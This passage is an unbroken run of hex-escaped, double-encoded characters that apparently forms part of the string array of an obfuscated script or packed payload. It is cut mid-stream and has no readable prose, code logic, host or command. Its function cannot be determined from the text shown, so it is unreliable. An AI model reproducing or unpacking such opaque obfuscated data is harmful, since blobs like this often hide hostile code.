x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\